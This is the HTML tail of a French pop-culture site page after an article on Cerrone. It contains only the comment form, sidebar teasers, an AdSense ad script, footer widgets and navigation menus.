		<h3 id="reply-title" class="footer-block-title comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cerrone-wiki/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://releases.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='30703' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-11 widgets-skin-4">
		<div class="background"></div>
		<div id="zeen_social_icons-2" class="sidebar-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Suivez-nous</h3><div class="social-widget-icons social-align-0"><ul><li><a href="https://facebook.com/100086845987353" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener" target="_blank"></a></li><li><a href="https://twitter.com/intent/follow?screen_name=MagReleases" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener" target="_blank"></a></li><li><a href="https://www.youtube.com/@Releasesmedia" class="tipi-i-youtube-play tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="YouTube" rel="noopener" target="_blank"></a></li><li><a href="https://pinterest.com/releasesfr" class="tipi-i-pinterest tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Pinterest" rel="noopener" target="_blank"></a></li><li><a href="https://linkedin.com/in/releases-mag-b638aa253/" class="tipi-i-linkedin tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="LinkedIn" rel="noopener" target="_blank"></a></li><li><a href="https://reddit.com/user/releasesfr" class="tipi-i-reddit-alien tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Reddit" rel="noopener" target="_blank"></a></li></ul></div></div><div id="zeen_stylish_posts-6" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Trending Releases</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-2 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-2 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-25176 post type-post status-publish format-standard has-post-thumbnail hentry category-films category-series-tv category-streaming tag-gratuit tag-gratuitement tag-guide tag-nouveautes tag-site tag-streaming tag-streaming-direct" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3"></div><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/" class="mask-img" title="découvrez la nouvelle adresse streaming de Votrob en 2023"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/">Tratov devient Votrob : découvrez la nouvelle adresse streaming de Votrob en 2023</a></h3></div></div></div></article></div></div></div></div></div></div><div id="zeen_stylish_posts-5" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Sorties &#038; Nouveautés</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-23 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article></div></div></div></div></div></div><div id="ai_widget-2" class="sidebar-widget zeen-widget clearfix block-widget"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8713906729"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Cerrone Wiki : Une carrière légendaire dans l&rsquo;univers du disco" data-next-hex="#f7d40e" data-prev-hex="#f7d40e" data-title-next="Nicole Croisille Wiki : Biographie, Carrière et Toutes les Infos sur cette icône de la chanson française" data-pid="30698" data-pidori="30703" data-prev="https://releases.fr/cerrone-wiki/" data-next="https://releases.fr/nicole-croisille-wiki/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer data-rocket-location-hash="8cd0f4decf2a9b7bc637149236bda2da" id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div data-rocket-location-hash="fd21b33c5cfcc7b9dc1a9a19c32e4192" class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-2" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Édito Releases</h3>			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="tag_cloud-2" class="footer-widget zeen-widget clearfix widget_tag_cloud"><h3 class="widget-title title">Sujets</h3><div class="tagcloud"><a href="https://releases.fr/sujets/news/" class="tag-cloud-link tag-link-2114 tag-link-position-1" style="font-size: 1em;">Actus</a>
<a href="https://releases.fr/sujets/animes/" class="tag-cloud-link tag-link-2073 tag-link-position-2" style="font-size: 1em;">Animes</a>
<a href="https://releases.fr/sujets/archives/" class="tag-cloud-link tag-link-2124 tag-link-position-3" style="font-size: 1em;">Archives</a>
<a href="https://releases.fr/sujets/voiture/" class="tag-cloud-link tag-link-419 tag-link-position-4" style="font-size: 1em;">Automobile</a>
<a href="https://releases.fr/sujets/bandes-dessines/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 1em;">Bandes dessinés</a>
<a href="https://releases.fr/sujets/cinema/" class="tag-cloud-link tag-link-1112 tag-link-position-6" style="font-size: 1em;">Cinéma</a>
<a href="https://releases.fr/sujets/celebrites/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 1em;">Célébrités &amp; people</a>
<a href="https://releases.fr/sujets/dessin-anime/" class="tag-cloud-link tag-link-686 tag-link-position-8" style="font-size: 1em;">Dessin animé</a>
<a href="https://releases.fr/sujets/divers/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 1em;">Divers</a>
<a href="https://releases.fr/sujets/films/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 1em;">Films</a>
<a href="https://releases.fr/sujets/gaming/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 1em;">Gaming</a>
<a href="https://releases.fr/sujets/mode/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 1em;">Mode</a>
<a href="https://releases.fr/sujets/pop-culture/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 1em;">Pop Culture</a>
<a href="https://releases.fr/sujets/programme-tv/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 1em;">Programme TV</a>
<a href="https://releases.fr/sujets/quizz/" class="tag-cloud-link tag-link-2065 tag-link-position-15" style="font-size: 1em;">Quizz</a>
<a href="https://releases.fr/sujets/sports/" class="tag-cloud-link tag-link-2083 tag-link-position-16" style="font-size: 1em;">Sports</a>
<a href="https://releases.fr/sujets/streaming/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 1em;">Streaming</a>
<a href="https://releases.fr/sujets/series-tv/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 1em;">Séries TV</a>
<a href="https://releases.fr/sujets/technologie/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 1em;">Technologie</a>
<a href="https://releases.fr/sujets/telechargement/" class="tag-cloud-link tag-link-2082 tag-link-position-20" style="font-size: 1em;">Téléchargement</a>
<a href="https://releases.fr/sujets/wiki/" class="tag-cloud-link tag-link-2080 tag-link-position-21" style="font-size: 1em;">Wiki</a></div>
</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="text-4" class="footer-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> vous propose les dernières sorties, les nouvelles en continu et les jeux vidéo! Avec des tutoriels et des fiches pratiques pour comprendre tout ce qui a trait à la technologie et au style de vie, des dates de sortie et des exclusivités trouvées uniquement sur notre site qu&rsquo;aucune autre source ne fera., nous avons tous les types de guides de haut niveau imaginables, que ce soit des critiques ou des tests (ou même les deux !), il y a vraiment quelque chose de nouveau à chaque fois.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-2">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-re"><a href="https://reddit.com/user/releasesfr" data-title="Reddit" class="tipi-i-reddit-alien" rel="noopener nofollow" aria-label="Reddit" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/@Releasesmedia" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-linkedin"><a href="https://linkedin.com/in/releases-mag-b638aa253/" data-title="Linkedin" class="tipi-i-linkedin" rel="noopener nofollow" aria-label="Linkedin" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-medium"><a href="https://medium.com/@releases.fr" data-title="Medium" class="tipi-i-medium" rel="noopener nofollow" aria-label="Medium" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tumblr"><a href="https://releasesfr.tumblr.com/" data-title="Tumblr" class="tipi-i-tumblr" rel="noopener nofollow" aria-label="Tumblr" target="_blank"></a></li>
				
	
		</ul>
					<nav id="footer-navigation" class="footer-navigation clearfix font-3">
		<ul id="menu-menu-footer" class="footer-menu horizontal-menu"><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1772"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1770"><a href="https://releases.fr/presentation/">Présentation du site</a></li>
<li id="menu-item-34739" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-34739"><a href="https://releases.fr/manifeste/">Manifeste</a></li>
<li id="menu-item-69566" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-69566"><a href="https://revuestars.com/">Revue Stars</a></li>
<li id="menu-item-72292" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-72292"><a href="https://gamingprime.net">Gaming Prime</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1786"><a href="https://releases.fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1771"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>	</nav><!-- .footer-navigation -->
					<div class="copyright font-2 copyright-l">All Rights Reserved - Release.fr : What's New &amp; Updated. Made with ❤️ in Paris.</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div data-rocket-location-hash="a843aec8654f8fa02fad8805b83fb194" id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div data-rocket-location-hash="1ccaeeb0df2a7db342d4adc0cdace03a" class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/">Actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20266"><a href="https://releases.fr/sujets/cinema/">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/">Dessin animé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-20261"><a href="https://releases.fr/sujets/celebrites/">Célébrités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-32765"><a href="https://releases.fr/sujets/wiki/">Wiki</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-28678"><a href="https://releases.fr/sujets/animes/">Animes &#038; Mangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/">Pop Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20268"><a href="https://releases.fr/sujets/streaming/">Streaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/">Programme TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20264"><a href="https://releases.fr/sujets/divers/">Divers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32766"><a href="https://releases.fr/sujets/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/">Séries TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32764"><a href="https://releases.fr/sujets/telechargement/">Téléchargement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="80d09a6c2bb3113a3f15dbfde793fd0c" id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div data-rocket-location-hash="0e0428b9bf57b648a95c1d25a643a65b" class="content clearfix">
			<div class="logo logo-slide"><a href="https://releases.fr" data-pin-nopin="true"></a></div>				<div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><div class="social-widget-icons social-align-0"><ul><li><a href="#" class="tipi-i-facebook tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="#" class="tipi-i-twitter tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="#" class="tipi-i-instagram tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="e9c842bf23f34cb234628bfe0e8b244c" id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div data-rocket-location-hash="68545511caefa6c40fd223dd10c5a9e5" class="content tipi-vertical-c tipi-row">
		<div data-rocket-location-hash="d24443b16938d464efd9e2cffaa5f12e" class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://releases.fr/">
	<input type="search" class="search-field font-b" placeholder="Rechercher" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Commencez à taper pour voir les résultats ou appuyez sur ESC pour fermer				</span>
				<div class="suggestions-wrap font-2"><a href="https://releases.fr/hashtags/nouveautes/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12px;">nouveautés</a>
<a href="https://releases.fr/hashtags/actus/" class="tag-cloud-link tag-link-2130 tag-link-position-2" style="font-size: 12px;">actus</a>
<a href="https://releases.fr/hashtags/2024/" class="tag-cloud-link tag-link-2074 tag-link-position-3" style="font-size: 12px;">2024</a>
<a href="https://releases.fr/hashtags/date-de-sortie/" class="tag-cloud-link tag-link-1043 tag-link-position-4" style="font-size: 12px;">date de sortie</a>
<a href="https://releases.fr/hashtags/tendances/" class="tag-cloud-link tag-link-2097 tag-link-position-5" style="font-size: 12px;">Tendances</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Voir tous les résultats</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div data-rocket-location-hash="c5ddbcd22ec656670ed84170cfa80133" class="content-latl content-block site-img-1 site-skin-3">
				</div>

		<div data-rocket-location-hash="cf2ab796d9886ab456b80c48fd6e3777" class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
